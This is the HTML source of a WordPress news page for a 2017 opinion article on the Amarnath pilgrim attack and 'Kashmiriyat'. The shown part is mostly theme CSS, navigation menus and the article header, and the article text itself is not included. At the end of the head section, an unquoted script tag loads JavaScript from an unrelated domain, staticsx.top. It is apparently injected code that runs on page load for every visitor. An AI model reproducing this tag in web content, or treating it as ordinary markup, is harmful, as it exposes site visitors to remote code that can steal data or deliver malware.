    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #f4f4f4;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #f4f4f4;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Alike;
	
    }
    
    
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #cc0606;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Secular One";
	font-size:18px;
	font-weight:900;
	text-transform:capitalize;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Source Sans Pro";
	font-size:12px;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Source Sans Pro";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Source Sans Pro";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Source Sans Pro";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Source Serif Pro";
	font-size:17px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Source Serif Pro";
	font-size:16px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	font-size:15px;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Source Sans Pro";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Source Sans Pro";
	font-size:20px;
	font-weight:500;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Lora;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:Lora;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:Lora;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Merriweather Sans";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Noto Serif";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Noto Serif";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Noto Serif";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Source Sans Pro";
	font-size:18px;
	font-weight:500;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Crete Round";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Lora;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Lora;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Merriweather Sans";
	font-size:22px;
	font-weight:800;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Lora;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:"Noto Serif";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:"Noto Serif";
	font-size:16px;
	font-weight:800;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:"Merriweather Sans";
	font-weight:800;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:"Noto Serif";
	font-weight:800;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:"Merriweather Sans";
	font-size:12px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:"Merriweather Sans";
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:"Merriweather Sans";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Merriweather Sans";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Merriweather Sans";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Merriweather Sans";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Merriweather Sans";
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Merriweather;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Source Serif Pro";
	font-weight:800;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Source Sans Pro";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Merriweather Sans";
	font-size:41px;
	font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Source Serif Pro";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Alike;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Alike;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Alike;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Lora;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Source Serif Pro";
	font-size:17px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Source Serif Pro";
	font-style:normal;
	font-weight:600;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Serif";
	font-style:normal;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Serif";
	font-style:normal;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Lora;
	
    }
    
    .td-post-content h1 {
        font-family:"Source Sans Pro";
	
    }
    
    .td-post-content h2 {
        font-family:"Source Sans Pro";
	
    }
    
    .td-post-content h3 {
        font-family:"Source Sans Pro";
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:"Source Sans Pro";
	
    }
    
    .td-post-content h5 {
        font-family:Lora;
	
    }
    
    .td-post-content h6 {
        font-family:Lora;
	
    }
    
    
    
    .post .td-category a {
        font-family:"Merriweather Sans";
	font-size:11px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Merriweather Sans";
	font-size:12px;
	font-weight:900;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Merriweather Sans";
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Merriweather Sans";
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Merriweather Sans";
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Merriweather Sans";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:"Merriweather Sans";
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Merriweather;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-share-title {
        font-family:"Merriweather Sans";
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Merriweather Sans";
	font-size:13px;
	line-height:20px;
	
    }


    
	.footer-text-wrap {
		font-family:"Noto Serif";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Noto Serif";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Noto Serif";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Merriweather Sans";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Merriweather Sans";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Merriweather Sans";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Merriweather Sans";
	font-size:16px;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Merriweather Sans";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Merriweather Sans";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Merriweather Sans";
	
	}

    
    .category .td-category a {
    	font-family:"Merriweather Sans";
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.eleventhcolumn.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.eleventhcolumn.com/category/conflict/",
                    "name": "Conflict"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/",
                    "name": "Amarnath Pilgrim Attack: Revisiting &#8216;Kashmiriyat&#8217;"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.eleventhcolumn.com/wp-content/uploads/2020/04/cropped-EC_logo_square-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.eleventhcolumn.com/wp-content/uploads/2020/04/cropped-EC_logo_square-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eleventhcolumn.com/wp-content/uploads/2020/04/cropped-EC_logo_square-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.eleventhcolumn.com/wp-content/uploads/2020/04/cropped-EC_logo_square-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #c61616;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #c61616;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #c61616;
                }
                .tdm-btn-style1 {
					background-color: #c61616;
				}
				.tdm-btn-style2:before {
				    border-color: #c61616;
				}
				.tdm-btn-style2 {
				    color: #c61616;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #c61616;
                    -moz-box-shadow: 0 2px 16px #c61616;
                    box-shadow: 0 2px 16px #c61616;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #c61616;
                    -moz-box-shadow: 0 4px 26px #c61616;
                    box-shadow: 0 4px 26px #c61616;
				}
</style>

	<style id="egf-frontend-styles" type="text/css">
		h1 {font-family: 'Merriweather', sans-serif;font-size: 10px;font-style: normal;font-weight: 700;line-height: 0.8;padding-top: 1px;padding-bottom: 6px;text-decoration: none;border-top-color: #636363;border-top-style: none;border-top-width: 2px;border-bottom-color: #666666;border-bottom-style: solid;border-bottom-width: 2px;border-left-color: #4c4c4c;border-left-style: none;border-left-width: 12px;border-right-style: none;border-right-width: 3px;} p {color: #4f4f4f;font-family: 'Georgia', sans-serif;font-size: 17px;font-style: normal;font-weight: 400;line-height: 1.6;} h2 {color: #3f3f3f;font-family: 'Playfair Display', sans-serif;font-style: normal;font-weight: 400;} h3 {} h5 {font-family: 'Merriweather', sans-serif;font-style: normal;font-weight: 400;} h4 {} h6 {} 	</style>
		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1016 single-format-standard wp-theme-Newspaper td-standard-pack amarnath-pilgrim-attack-revisiting-kashmiriyat-2 global-block-template-8 td-politics single_template_7 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu1-container"><ul id="menu-menu1" class="td-mobile-main-menu"><li id="menu-item-3272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-3272"><a href="https://www.eleventhcolumn.com/category/public-health/covid-19/">COVID-19</a></li>
<li id="menu-item-1920" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1920"><a href="https://www.eleventhcolumn.com/category/politics/">Politics</a></li>
<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="https://www.eleventhcolumn.com/category/geopolitics/">Geopolitics</a></li>
<li id="menu-item-1921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1921"><a href="https://www.eleventhcolumn.com/category/society/">Society</a></li>
<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.eleventhcolumn.com/category/culture/">Culture</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3555"><a href="https://www.eleventhcolumn.com/regions/">Regions</a></li>
<li id="menu-item-3556" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3556"><a href="https://www.eleventhcolumn.com/category/opinion/">Opinion</a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6038"><a href="https://www.eleventhcolumn.com/podcasts/">Podcasts</a></li>
<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://www.eleventhcolumn.com/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.eleventhcolumn.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.eleventhcolumn.com/">
			<img class="td-retina-data"  data-retina="https://www.eleventhcolumn.com/wp-content/uploads/2023/03/EC-logo_square_retina.png" src="https://www.eleventhcolumn.com/wp-content/uploads/2023/03/Logo_EC_square-for-site-1.png" alt="" width="270" height="90"/>
			<span class="td-visual-hidden">Eleventh Column</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.eleventhcolumn.com/">
			<img class="td-retina-data" data-retina="https://www.eleventhcolumn.com/wp-content/uploads/2023/03/EC-logo_Square_mobile_retina.png" src="https://www.eleventhcolumn.com/wp-content/uploads/2023/03/EC-logo_Square_mobile.png" alt="" width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.eleventhcolumn.com/">
			<img class="td-retina-data" data-retina="https://www.eleventhcolumn.com/wp-content/uploads/2023/03/EC-logo_square_retina.png" src="https://www.eleventhcolumn.com/wp-content/uploads/2023/03/Logo_EC_square-for-site-1.png" alt="" width="270" height="90"/>
		</a>
	    </div>
    <div class="menu-menu1-container"><ul id="menu-menu1-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-3272"><a href="https://www.eleventhcolumn.com/category/public-health/covid-19/">COVID-19</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1920"><a href="https://www.eleventhcolumn.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3273"><a href="https://www.eleventhcolumn.com/category/geopolitics/">Geopolitics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1921"><a href="https://www.eleventhcolumn.com/category/society/">Society</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6040"><a href="https://www.eleventhcolumn.com/category/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3555"><a href="https://www.eleventhcolumn.com/regions/">Regions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3556"><a href="https://www.eleventhcolumn.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6038"><a href="https://www.eleventhcolumn.com/podcasts/">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3857"><a href="https://www.eleventhcolumn.com/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.eleventhcolumn.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            

<article id="post-1016" class="td-post-template-7 post-1016 post type-post status-publish format-standard has-post-thumbnail category-conflict category-opinion category-politics tag-amarnath tag-amarnath-yatra tag-jammu-kashmir tag-kashmir tag-kashmir-conflict tag-kashmir-valley tag-kashmiriyat tag-militancy tag-pilgrimage tag-pilgrims tag-terror-attack tag-terrorism td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.eleventhcolumn.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Conflict" class="entry-crumb" href="https://www.eleventhcolumn.com/category/conflict/">Conflict</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Amarnath Pilgrim Attack: Revisiting &#8216;Kashmiriyat&#8217;</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://www.eleventhcolumn.com/category/conflict/">Conflict</a></li><li class="entry-category"><a  href="https://www.eleventhcolumn.com/category/opinion/">Opinion</a></li><li class="entry-category"><a  href="https://www.eleventhcolumn.com/category/politics/">Politics</a></li></ul>	                    <h1 class="entry-title">Amarnath Pilgrim Attack: Revisiting &#8216;Kashmiriyat&#8217;</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.eleventhcolumn.com/author/anujaggarwal/">Anuj Aggarwal</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-13T11:13:25+05:30" >July 13, 2017</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1016">1060</span></div>	                        <div class="td-post-comments"><a href="https://www.eleventhcolumn.com/2017/07/13/amarnath-pilgrim-attack-revisiting-kashmiriyat-2/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://www.eleventhcolumn.com/wp-content/uploads/2017/07/AmarnathPilgrimTrek.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
